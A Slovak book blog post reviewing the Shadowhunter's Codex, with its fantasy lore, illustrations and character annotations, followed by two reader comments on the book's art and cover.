&quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">&nbsp;po ruke sa nemusí ničoho báť.&nbsp;</span><br style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;" /><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">V najnovšom 27. vydaní&nbsp;</span><em style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;">Kódex</em><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">&nbsp;opisuje všetky oblasti života nefilov: dejiny aj zákony nášho sveta; návod ako identifikovať jeho mnohých neľudských obyvateľov; ktorým koncom stélé sa kreslí; čo je pyxis; prečo nefili nepoužívajú strelné zbrane; kde majú bosoráci ukryté svoje značky a ako ich objaviť; odkiaľ sa berie všetka svätená voda.&nbsp;</span><br style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;" /><em style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;">Kódex</em><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">&nbsp;sumarizuje mnohé učebnice geografie, histórie, mágie a zoológie v jednom peknom a prehľadnom zväzku. Všetky starobylé drevoryty a stredoveké kresby sme v najnovšom vydaní nahradili modernými ilustráciami, ktoré oslovia a zaujmú aj najhipsterskejších mladých Tieňolovcov. Toto vydanie bude už čoskoro dostupné v knižniciach Inštitútov po celom svete a v takzvaných&nbsp;</span><em style="background-color: white; color: #181818; font-family: Georgia, 'Times New Roman', serif; font-size: 14px; line-height: 19.3199996948242px;">kníhkupectvách</em><span style="background-color: white; color: #181818; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 14px; line-height: 19.3199996948242px;">&nbsp;obyčajných.</span></blockquote>
<br />
<a name="more"></a>Ak ste fanúšik Tieňolovcov, čo i len maličký, tak tento Kódex potrebujete! Verte mi, pretože v tejto <i>posvätnej</i> knihe sa nachádzajú odpovede na všetky vaše otázky, alebo pri tom horšom prípade sa objavia ešte ďalšie. Ale tým sa netrápte, dôležité je, že budete zas o niečo múdrejší, čo sa týka tradícií, zvykov alebo histórie Tieňolovcov. A aj keby niektoré už poznáte, tak <i>opakovanie je matkou múdrosti</i> a to ostatné je ako keby zaujímavou čerešničkou na torte.<br />
<br />
<a href="https://d.gr-assets.com/books/1441282419l/25368597.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img alt="Kódex Tieňolovcov" border="0" height="320" src="https://d.gr-assets.com/books/1441282419l/25368597.jpg" width="196" /></a>Nečakajte typický príbeh. Berte to skôr ako doplnenie informácií s nádhernými ilustráciami, ktoré vám vyrazia dych a s vtipnými poznámkami Clary, Jacea a Simona. <i>Ste si hádam nemysleli, že to bude len také suché?</i> A o to viac je tento Kódex ako keby osobnejší. Nie je to len také, že: <i>Na tu máš, prečítaj si to</i> a tu sme skončili. Je to ako keby ste čítali niečo, čo patrilo Clary, ktorá tam zanechala s ostatnými poznámky a svoje obrázky, ktoré sú naozaj úžasné a vy si v tom momente prajete, aby ste tiež vedeli kresliť, pretože dostanete chuť kresliť nielen runy, ale aj anjelov, Železné sestry, Démonov, Férov alebo jednu z vašich obľúbených postáv. Vážne, nežartujem... je to ako keby ste do toho sveta patrili. Ako keby ste boli pred rituálom, čo znie trochu šialene, ale je to tak.<br />
<br />
Jednoducho táto kniha vám vyvráti to, že Cassandra Clare všetko spísala za pochodu (teda, tým ktorí čítali Nástroje smrteľníkov a Pekelné stroje a mysleli si, že to nemá ani hlavu a pätu). Kódex ponúka, ba aj viac než len kresby a holé fakty alebo históriu. Rozdelenie démonov- naozaj dosť nechutných, ale o to zaujímavejších, vlkolaci- sa budete čudovať koľko ste o nich nevedeli, Bosoráci- naozaj poučné, Féri- moja obľúbená časť, hoci víly nemusím. A kopu ďalších úžasných skvostov, ktoré na vás čakajú. Od Kódexu by ste očakávali, že to bude nudné, zdĺhavé a samé slová, čo vám vyčaria pohľad: <i>WTF?!</i> Skôr budete bažiť po informáciách ešte viac. Všetko je vysvetlené, tak aby sme aj my <i>obyčajní</i> pochopili všetky veci bez toho, aby sme si jednu vetu museli prečítať viac než raz. A k tomu tie vtipné poznámky, takže po:<br />
<br />
<ul>
<li>a) nudiť sa nebudete</li>
<li>b) budete chcieť, aby sa aj vaše učebnice písali podobným štýlom</li>
</ul>
<br />
Nenechajte sa odradiť obálkou, ktorá je v skutočnosti úžasná, len na obrázku vyzerá tak nudne. <strike>Priznám sa v kuse ju obchytkávam.</strike>&nbsp;Je to taký skrytý poklad pre každého fanúšika. Síce to je kniha, bez ktorej sa pravdepodobne zaobídete, ale podľa mňa vážne stojí za to, aj keď to je "len" príručka pre budúceho Tieňolovca.<br />
<br />
<br />
<div style="text-align: center;">
<b><i><u><span style="color: #990000;">Za recenzný výtlačok ďakujem vydavateľstvu <a href="http://www.slovart.sk/"><span style="color: #990000;">Slovart!</span></a></span></u></i></b></div>
<div style="text-align: center;">
<b><i><u><span style="color: #990000;">Knihu si môžete kúpiť <a href="http://www.slovart.sk/knihy-v-slovencine-a-cestine/knihy-pre-deti-a-mladez/kodex-tienolovcov.html?page_id=21191"><span style="color: #990000;">TU!</span></a></span></u></i></b></div>
<br /></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html&title=Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html&media=https://d.gr-assets.com/books/1441282419l/25368597.jpg&description=Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://dogmatixx.blogspot.com/search/label/Recenzie' rel='tag'>Recenzie</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dogmatixx.blogspot.com/2015/11/dam-ti-aj-slnko-alebo-ked-sa-vzdate.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
2
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2680541919837240341"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04068937518046030937" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html?showComment=1448290563493#c2680541919837240341">23. novembra 2015 o 15:56</a></span></div><p class="comment-content">Super recenzia, ako vždy :)) Kódex moemntálne čítam, je skvelý a vnútri tie ilustrácie a tak sú fakt super. Obálka sa mi moc nepáči (síce je krajšia naživo ako na obrázku) a veľmi sa mi nepáči, že nie je rovnako lesklá ako tie knihy z Nástrojov a Pekelných strojov :D :D :D </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2680541919837240341">Odpovedať</a><span class="item-control blog-admin blog-admin pid-857575995"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/2680541919837240341">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c2680541919837240341-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c2680541919837240341-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c363302064730159890"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html?showComment=1448403963211#c363302064730159890">24. novembra 2015 o 23:26</a></span></div><p class="comment-content">Ďakujem :) Tie ilustrácie sú božské :3 Mne sa obálka páči, hoci tiež som najskôr nebola spokojná, ale zmierila som sa s tým, že mi nebude ladiť s ostatnými knihami od CC :D </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/363302064730159890">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c363302064730159890-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c363302064730159890-ra" class="thread-chrome thread-expanded"><div></div><div id="c363302064730159890-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="363302064730159890">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c363302064730159890-ce"></div></li></div><div id="c2680541919837240341-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2680541919837240341">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c2680541919837240341-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Pridať komentár</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="9112935401667253072"><a target="_self">Načítať viac...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4723518835102446306?po=9112935401667253072&hl=sk&saa=85391&origin=https://dogmatixx.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://dogmatixx.blogspot.com/2015/11/dam-ti-aj-slnko-alebo-ked-sa-vzdate.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>O mne</h2>
<div class='widget-content'>
<a href='https://dogmatixx.blogspot.com/p/zoznamte-sa-s-nati-timi.html'>
<img alt='O mne' height='333' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUCh_q06mPaDiQzCdk36DiuuDuLX-beuBk0qkZMxoHciAUj6YYTYS77BvJyEvBZA8KclTZjodfDwNDd5ZjG3JA3eV4oVl8uLZ3PESg8t8tNQ0Z2J-f9ZhMtaraZC8n2mpbwl3lwGDK-eGOgay16SG_GF9emZoGDE01KNuElFAizxjhOPB-MWW1TC0Zk7Y=s333' width='323'/>
</a>
<br/>
<span class='caption'>26-ročná milovníčka kníh, kávy a čokolády. Pre viac info klikni na fotku ;)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ahoj, čitateľ!</h2>
<div class='widget-content'>
Práve si zablúdil na môj knižný blog! Verím, že toto nebude tvoja posledná návšteva a dúfam, že ti prinesiem nejaké nové knižné informácie. Teším si na tvoj komentár.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Upozornenie</h2>
<div class='widget-content'>
!!!! Blog je aktuálne pozastavený, pretože aktívne píšem diplomovku. Ale stále ma môžete nájsť na IG a GR, kde som aspoň trochu aktívna. Ak všetko dobre dopadne, tak v máji ma tu opäť máte! 

Obálky kníh a anotácie čerpám z Goodreads. Obrázky kvetín a podobných srandičiek zas z Pinterestu. 
Fotky kníh, ktoré môžete vidieť v článkoch bez zdroja sú moje vlastné. (Nájdete ich aj na IG.) A ak náhodou by ste ich chceli použiť, tak nevidím v tom problém, ak uvediete zdroj.
P.S. Blog bol prerábaný a nie všetky staršie články sú upravené, takže nová téma ich neotvára správne alebo vôbec, ale pracujem na tom ;)
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Následníci</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4723518835102446306?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM3Nzc3NzcqByNmZmZmZmYyByNmZmZmZmY6ByMwMDAwMDBCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dsk\x26origin\x3dhttps://dogmatixx.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>2024 Reading Challenge</h2>
<div class='widget-content'>
<div id="gr_challenge_11634" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11634" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge">2024 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11634-2024-reading-challenge"><img alt="2024 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1701888414p2/11634.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/29788008-nata-a">Nataša </a> has
             read 27 books toward
             her goal of
             50 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 54%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">27 of 50 (54%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/46739542">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/29788008-nata-a?challenge_id=11634&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Toto práve prelúskávam</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1431952916 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #FFFFFF;
    
  }
  .gr_custom_header_1431952916 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 80%
  }
  .gr_custom_each_container_1431952916 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
  }
  .gr_custom_book_container_1431952916 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1431952916 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1431952916 {
    /* customize your tags here */
    font-size: 10px;
    color: black;
  }
  .gr_custom_rating_1431952916 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1431952916">
          <div class="gr_custom_container_1431952916">
    <h2 class="gr_custom_header_1431952916">
    <a href="https://www.goodreads.com/review/list/29788008-nata?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget" style="text-decoration: none;">Nata's bookshelf: currently-reading</a>
    </h2>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget" title="Me and Earl and the Dying Girl"><img alt="Me and Earl and the Dying Girl" border="0" src="https://d.gr-assets.com/books/1337216932s/12700353.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1269221131?utm_medium=api&amp;utm_source=custom_widget">Me and Earl and the Dying Girl</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5227163.Jesse_Andrews">Jesse Andrews</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
      <div class="gr_custom_each_container_1431952916">
          <div class="gr_custom_book_container_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget" title="Ugly Love"><img alt="Ugly Love" border="0" src="https://d.gr-assets.com/books/1399179135s/17788401.jpg" /></a>
          </div>
          <div class="gr_custom_rating_1431952916">
            <img alt="0 of 5 stars" class=" staticStars" src="https://www.goodreads.com/images/layout/stars/red_star_0_of_5.png" title="0 of 5 stars, " />
          </div>
          <div class="gr_custom_title_1431952916">
            <a href="https://www.goodreads.com/review/show/1266212843?utm_medium=api&amp;utm_source=custom_widget">Ugly Love</a>
          </div>
          <div class="gr_custom_author_1431952916">
            by <a href="https://www.goodreads.com/author/show/5430144.Colleen_Hoover">Colleen Hoover</a>
          </div>
          <div class="gr_custom_tags_1431952916">
            tagged:
            currently-reading
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" src="https://www.goodreads.com/images/widget/widget_logo.gif" style="border:0" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Nata, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/29788008.Nata's%20bookshelf:%20currently-reading?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=1&show_review=1&show_tags=1&show_title=1&sort=date_added&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1431952916&widget_text_color=000000&widget_title_size=small&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Toto si musíš prečítať!</h2>
<div class='widget-content'>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1559774719l/46160427._SX50_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1546454810l/43444652._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522536399l/38606192._SX50_.jpg"/>
<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1514972306l/37803203._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1532330677l/17272593._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1459860421l/25100078._SY75_.jpg" />

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1522945520l/39724584._SY75_.jpg" /> 

<img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1521584441l/35955775._SY75_.jpg" />
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Otravujem aj tu</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/dogmatixxandme/'><i></i>facebook</a></li>
<li><a href='https://https://www.goodreads.com/user/show/29788008-nata-a'><i></i>goodreads</a></li>
<li><a href='https://www.instagram.com/nata_sa_b/'><i></i>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Číslo, ktoré pomaly, ale isto rastie :)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
